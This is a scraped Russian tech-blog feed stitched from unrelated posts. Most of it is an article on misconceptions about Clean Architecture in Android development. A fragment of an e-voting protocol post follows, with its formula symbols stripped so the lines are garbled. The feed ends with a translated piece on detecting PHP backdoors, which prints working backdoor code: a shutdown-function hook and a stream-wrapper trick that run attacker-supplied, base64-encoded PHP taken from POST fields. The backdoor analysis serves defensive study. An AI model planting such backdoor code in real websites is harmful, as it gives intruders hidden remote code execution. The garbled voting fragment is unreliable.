
Стало немного понятнее.
Теперь мы сделаем вот что: разрежем слои на части и превратим эту схему в блочную, где цвет будет по-прежнему обозначать принадлежность к слою.
Как я уже сказал выше, цвета обозначают слои. А стрелка внизу обозначает Dependency Rule.
На получившейся схеме уже проще представить себе течение данных от UI к БД или серверу и обратно. Но давайте сделаем еще один шаг к линейности, расположив слои по категориям:

Я намеренно не называю это разделение слоями, в отличие от Fernando Cejas. Потому что мы и так делим слои. Я называю это категориями или частями. Можно назвать как угодно, но повторно использовать слово «слои» не стоит.
А теперь давайте сравним то, что получилось, со схемой Fernando.

Надеюсь теперь вcё начало вставать на свои места. Выше я говорил, что, по моему мнению, у Fernando всё же 4 слоя. Думаю теперь это тоже стало понятнее. В Domain части у нас находятся и UseCases и Entities.
Такая схема воспринимается проще. Ведь обычно события и данные в наших приложениях ходят от UI к backend’у или базе данных и обратно. Давайте изобразим этот процесс:

Красными стрелками показано течение данных.
Событие пользователя идет в Presenter, тот передает в Use Case. Use Case делает запрос в Repository. Repository получает данные где-то, создает Entity, передает его в UseCase. Так Use Case получает все нужные ему Entity. Затем, применив их и свою логику, получает результат, который передает обратно в Presenter. А тот, в свою очередь, отображает результат в UI.
На переходах между слоями (не категориями, а слоями, отмеченными разным цветом) используются Boundaries, описанные ранее.
Теперь, когда мы поняли, как соотносятся две схемы, давайте рассмотрим следующее заблуждение.
Как понятно из заголовка, кто-то думает, что на схемах изображены сущности (особенно это затрагивает UseCases и Entities). Но это не так.
На схемах изображены слои, в них может находиться много сущностей. В них будут находиться интерфейсы для переходов между слоями (Boundaries), различные DTO, основные классы слоя (Interactors для слоя UseCases, например).
Не будет лишним взглянуть на схему, собранную из частей, показанных в видео выступления Uncle Bob’a. На ней изображены классы и зависимости:

Видите двойные линии? Это границы между слоями. Разделение между слоями Entities и UseCases не показаны, так как в видео основной упор делался на том, что вся логика (приложения и бизнеса) отгорожена от внешнего мира.
C Boundaries мы уже знакомы, интерфейс Gateway – это то же самое. Request/ResponseModel – просто DTO для передачи данных между слоями. По правилу зависимости они должны лежать во внутреннем слое, что мы и видим на картинке.
Про Controller мы тоже уже говорили, он нас не интересует. Его функцию у нас выполняет Presenter.
А ViewModel на картинке – это не ViewModel из MVVM и не ViewModel из Architecture Components. Это просто DTO для передачи данных View, чтобы View была тупой и просто сетила свои поля. Но это уже детали реализации и будет зависеть от выбора презентационного паттерна и личных подходов.
В слое UseCases находятся не только Interactor’ы, но также и Boundaries для работы с презентером, интерфейс для работы с репозиторием, DTO для запроса и ответа. Отсюда можно сделать вывод, что на оригинальной схеме отражены всё же слои.
Entities по праву занимают первое место по непониманию.
Мало того, что почти никто (включая меня до недавнего времени) не осознает, что же это такое на самом деле, так их ещё и путают с DTO.
Однажды в чате у меня возник спор, в котором мой оппонент доказывал мне, что Entity – это объекты, полученные после парсинга JSON в data-слое, а DTO – объекты, которыми оперируют Interactor’ы…
Постараемся хорошо разобраться, чтобы таких заблуждений больше не было ни у кого.
Что же такое Entities?
Чаще всего они воспринимаются как POJO-классы, с которыми работают Interactor’ы. Но это не так. По крайней мере не совсем.
В статье Uncle Bob говорит, что Entities инкапсулируют логику бизнеса, то есть всё то, что не зависит от конкретного приложения, а будет общим для многих.
Но если у вас отдельное приложение и оно не заточено под какой-то существующий бизнес, то Entities будут являться бизнес-объектами приложения, содержащими самые общие и высокоуровневые правила.
Я думаю, что именно фраза: «Entities это бизнес объекты», – запутывает больше всего. Кроме того, на приведенной выше схеме из видео Interactor получает Entity из Gateway. Это также подкрепляет ощущение, что это просто POJO объекты.
Но в статье также говорится, что Entity может быть объектом с методами или набором структур и функций.
То есть упор делается на то, что важны методы, а не данные.
Это также подтверждается в разъяснении от Uncle Bob’а, которое я нашел недавно:
Uncle Bob говорит, что для него Entities содержат бизнес-правила, независимые от приложения. И они не просто объекты с данными. Entities могут содержать ссылки на объекты с данными, но основное их назначение в том, чтобы реализовать методы бизнес-логики, которые могут использоваться в различных приложениях.
А по-поводу того, что Gateways возвращают Entities на картинке, он поясняет следующее:
Реализация Gаteway получает данные из БД, и использует их, чтобы создать структуры данных, которые будут переданы в Entities, которые Gateway вернет. Реализовано это может быть композицией
class MyEntity { private MyDataStructure data;}или наследованием
class MyEntity extends MyDataStructure {...} И в конце ответа фраза, которая меня очень порадовала:
And remember, we are all pirates by nature; and the rules I'm talking about here are really more like guidelines…
(И запомните: мы все пираты по натуре, и правила, о которых я говорю тут, на самом деле, скорее рекомендации…)
Действительно, не надо слишком буквально всё воспринимать, надо искать компромиссы и не делать лишнего. Все-таки любая архитектура призвана помогать, а не мешать.
Итак, слой Entities содержит:
Кроме того, когда приложение отдельное, то надо стараться находить и выделять в Entities высокоуровневую логику из слоя UseCases, где зачастую она оседает по ошибке.
Многие путаются в понятиях UseCase и Interactor. Я слышал фразы типа: «Канонического определения Interactor нет». Или вопросы типа: «Мне делать это в Interactor’e или вынести в UseCase?».
Косвенное определение Interactor’a встречается в статье, которую я уже упоминал в самом начале. Оно звучит так:
«...interactor object that implements the use case by invoking business objects.»
Таким образом:
Interactor – объект, который реализует use case (сценарий использования), используя бизнес-объекты (Entities).
Что же такое Use Case или сценарий использования?
Uncle Bob в видео выступлении говорит о книге «Object-Oriented Software Engineering: A Use Case Driven Approach», которую написал Ivar Jacobson в 1992 году, и о том, как тот описывает Use Case.
Use case – это детализация, описание действия, которое может совершить пользователь системы.
Вот пример, который приводится в видео:

Это Use Case для создания заказа, причём выполняемый клерком.
Сперва перечислены входные данные, но не даётся никаких уточнений, что они из себя представляют. Тут это не важно.
Первый пункт – даже не часть Use Case’a, это его старт – клерк запускает команду для создания заказа с нужными данными.
Далее шаги:
Ivar Jacobson предложил реализовать этот Use Case в объекте, который назвал ControlObject.
Но Uncle Bob решил, что это плохая идея, так как путается с Controller из MVC и стал называть такой объект Interactor. И он говорит, что мог бы назвать его UseCase.
Это можно посмотреть примерно в этом моменте видео.
Там же он говорит, что Interactor реализует use case и имеет метод для запуска execute() и получается, что это паттерн Команда. Интересно.
Вернемся к нашим заблуждениям.
Когда кто-то говорит, что у Interactor’a нет четкого определения – он не прав. Определение есть и оно вполне четкое. Выше я привел несколько источников.
Многим нравится объединять Interactor’ы в один общий с набором методов, реализующих use case’ы.
Если вам сильно не нравятся отдельные классы, можете так делать, это ваше решение. Я лично за отдельные Interactor’ы, так как это даёт больше гибкости.
А вот давать определение: «Интерактор – это набор UseCase’ов», – вот это уже плохо. А такое определение бытует.
Оно ошибочно с точки зрения оригинального толкования термина и вводит начинающих в большие заблуждения, когда в коде получается одновременно есть и UseCase классы и Interactor классы, хотя всё это одно и то же.
Я призываю не вводить друг друга в заблуждения и использовать названия Interactor и UseCase, не меняя их изначальный смысл: Interactor/UseCase – объект, реализующий use case (сценарий использования).
За примером того, чем плохо, когда одно название толкуется по-разному, далеко ходить не надо, такой пример рядом – паттерн Repository.
Для доступа к данным удобно использовать какой-либо паттерн, позволяющий скрыть процесс их получения. Uncle Bob в своей схеме использует Gateway, но сейчас куда сильнее распространен Repository.
А что из себя представляет паттерн Repository?
Вот тут и возникает проблема, потому что оригинальное определение и то, как мы понимаем репозиторий сейчас (и как его описывает Fernando Cejas в своей статье), фундаментально различаются.
В оригинале Repository инкапсулирует набор сохраненных объектов в более объектно-ориентированном виде. В нем собран код, создающий запросы, который помогает минимизировать дублирование запросов.
Но в Android-сообществе куда более распространено определение Repository как объекта, предоставляющего доступ к данным с возможностью выбора источника данных в зависимости от условий.
Подробнее об этом можно прочесть в статье Hannes Dorfmann’а.
Сначала я тоже начал использовать Repository, но воспринимая слово «репозиторий» в значении хранилища, мне не нравилось наличие там методов для работы с сервером типа login() (да, работа с сервером тоже идет через Repository, ведь в конце концов для приложения сервер – это та же база данных, только расположенная удаленно).
Я начал искать альтернативное название и узнал, что многие используют Gateway – слово более подходящее, на мой вкус. А сам паттерн Gateway по сути представляет собой разновидность фасада, где мы прячем сложное API за простыми методами. Он в оригинале тоже не предусматривает выбор источников данных, но все же ближе к тому, как используем мы.
А в обсуждениях все равно приходится использовать слово «репозиторий», всем так проще.
Многие настаивают, что это единственный правильный способ. И они правы!
В идеале использовать Repository нужно только через Interactor.
Но я не вижу ничего страшного, чтобы в простых случаях, когда не нужно никакой логики обработки данных, вызывать Repository из Presenter’a, минуя Interactor.
Repository и презентер находятся на одном слое, Dependency Rule не запрещает нам использовать Repository напрямую. Единственное но – возможное добавления логики в Interactor в будущем. Но добавить Interactor, когда понадобится, не сложно, а иметь множество proxy-interactor’ов, просто прокидывающих вызов в репозиторий, не всегда хочется.
Повторюсь, я считаю, что в идеале надо делать запросы через Interactor, но также считаю, что в небольших проектах, где вероятность добавления логики в Interactor ничтожно мала, можно этим правилом поступиться. В качестве компромисса с собой.
Некоторые утверждают, что маппить данные обязательно между всеми слоями. Но это может породить большое количество дублирующихся представлений одних и тех же данных.
А можно использовать DTO из слоя Entities везде во внешних слоях. Конечно, если те могут его использовать. Нарушения Dependency Rule тут нет.
Какое решение выбрать – сильно зависит от предпочтений и от проекта. В каждом варианте есть свои плюсы и минусы.
Маппинг DTO на каждом слое:
+Изменение данных в одном слое не затрагивает другой слой;
+Аннотации, нужные для какой-то библиотеки не попадут в другие слои;
-Может быть много дублирования;
-При изменении данных все равно приходится менять маппер.
Использование DTO из слоя Enitities:
+Нет дублирования кода;
+Меньше работы;
-Присутствие аннотаций, нужных для внешних библиотек на внутреннем слое;
-При изменении этого DTO, возможно придется менять код в других слоях.
Хорошее рассуждение есть вот по этой ссылке.
С выводами автора ответа я полностью согласен:
Если у вас сложное приложение с логикой бизнеса и логикой приложения, и/или разные люди работают над разными слоями, то лучше разделять данные между слоями (и маппить их). Также это стоит делать, если серверное API корявое.
Но если вы работаете над проектом один, и это простое приложение, то не усложняйте лишним маппингом.
Да, такое заблуждение существует. Развеять его несложно, приведя фразу из оригинальной cтатьи:
So when we pass data across a boundary, it is always in the form that is most convenient for the inner circle.
(Когда мы передаем данные между слоями, они всегда в форме более удобной для внутреннего слоя)
Поэтому в Interactor данные должны попадать уже в нужном ему виде.
Маппинг происходит в слое Interface Adapters, то есть в Presenter и Repository.
С сервера нам приходят данные в разном виде. И иногда API навязывает нам странные вещи. Например, в ответ на login() может прийти объект Profile и объект OrderState. И, конечно же, мы хотим сохранить эти объекты в разных Repository.
Так где же нам разобрать LoginResponse и разложить Profile и OrderState по нужным репозиториям, в Interactor’e или в Repository?
Многие делают это в Interactor’e. Так проще, т.к. не надо иметь зависимости между репозиториями и разрывать иногда возникающую кроссылочность.
Но я делаю это в Repository. По двум причинам:
Если вам удобно делать это в Interactor, то делайте, но считайте это компромиссом.
Некоторым нравится объединять Interactor и Repository. В основном это вызвано желанием избежать решения проблемы, описанной в пункте «Доступ к Repository/Gateway только через Interactor?».
Но в оригинале Clean Architecture эти сущности не смешиваются.
И на это пара веских причин:
А вообще, как показывает практика, в этом ничего страшного нет. Пробуйте и смотрите, особенно если у вас небольшой проект. Хотя я рекомендую разделять эти сущности.
Уже становится сложным представить современное Android-приложение без RxJava. Поэтому не удивительно, что вторая в серии статья Fernando Cejas была про то, как он добавил RxJava в Clean Architecture.
Я не стану пересказывать статью, но хочу отметить, что, наверное, главным плюсом является возможность избавиться от интерфейсов Boundaries (как способа обеспечить выполнение Dependency Rule) в пользу общих Observable и Subscriber.
Правда есть люди, которых смущает присутствие RxJava во всех слоях, и даже в самых внутренних. Ведь это сторонняя библиотека, а убрать зависимость на всё внешнее – один из основных посылов Clean Architecture.
Но можно сказать, что RxJava негласно уже стала частью языка. Да и в Java 9 уже добавили util.concurrent.Flow, реализацию спецификации Reactive Streams, которую реализует также и RxJava2. Так что не стоит нервничать из-за RxJava, пора принять ее как часть языка и наслаждаться.
Смешно, да? А некоторые спрашивают такое в чатах.
Быстро поясню:
В последнее время архитектура приложений на слуху. Даже Google решили выпустить свои Architecture Components.
Но этот хайп заставляет молодых разработчиков пытаться затянуть какую-нибудь архитектуру в первые же свои приложения. А это чаще всего плохая идея. Так как на раннем этапе куда полезнее вникнуть в другие вещи.
Конечно, если вам все понятно и есть на это время – то супер. Но если сложно, то не надо себя мучить, делайте проще, набирайтесь опыта. А применять архитектуру начнете позже, само придет.
Лучше красивый, хорошо работающий код, чем архитектурное спагетти с соусом из недопонимания.
Статья получилась немаленькой. Надеюсь она будет многим полезна и поможет лучше разобраться в теме. Используйте Clean Architecture, следуйте правилам, но не забывайте, что «все мы пираты по натуре»!
|
|
[Из песочницы] Протокол электронного голосования: мой вариант |
— ключ шифрования (закрытый) личной ЭЦП избирателя;
, — ключи шифрования и дешифрования. Создаются избирателем для конкретного голосования;
— маскирующий множитель. Создаётся избирателем для конкретного голосования;
, — пара ключей для этапа проверки. Создаётся избирателем для конкретного голосования.
— информация об избирателе: ФИО, год рождения, адрес прописка и т. д.; — публичный ключ личной ЭЦП;
— государственная подпись, удостоверяющая верность данных.
— публичный ключ государства;
— публичный ключ избиркома.
— идентификационные данные избирателя
— замаскированный секретным множителем избирателя ключ дешифрования для голосования
— замаскированный секретным множителем избирателя ключ шифрования для проверки
— замаскированный секретным множителем избирателя ключ дешифрования для голосования, подписанный избиркомом
Эта информация подписывается как избиркомом, так и избирателем:
|
Метки: author AndrewRo криптография информационная безопасность выборы протоколы голосование системы голосования |
Школа Данных: хорошее мы сделали еще лучше |

|
|
[Перевод] Распознать и обезвредить. Поиск неортодоксальных бэкдоров |

function win()
{ register_shutdown_function($_POST['d']('', $_POST['f']($_POST['c']))); }$_POST['d']('', $_POST['f']($_POST['c']))create_function('', base64_decode(some_base64_encoded_malicious_PHP_code))
class Stream
{
function stream_open($path, $mode, $options, &$opened_path)
{
$url = parse_url($path);
$f = $_POST['d']('', $url["host"]);
$f();
return true;
}
}
stream_wrapper_register("ksn", "Stream");
// Register connect the library Stream
$fp = fopen('ksn://'.$_POST['f']($_POST['c']), '');$f = $_POST['d']('', $url["host"]);stream_wrapper_register("ksn", "Stream");public bool streamWrapper::stream_open ( string $path , string $mode ,
int $options , string &$opened_path )$fp = fopen('ksn://'.$_POST['f']($_POST['c']), '');$fp = fopen('ksn://base64_decode(base64_encoded_malicious_PHP_code)', '');$f = $_POST['d']('', $url["host"]);$f = create_function('', base64_decode(base64_encoded_malicious_PHP_code));$f();|
Метки: author TashaFridrih информационная безопасность php блог компании ua-hosting.company backdoor бэкдор вредоносное по уязвимость |






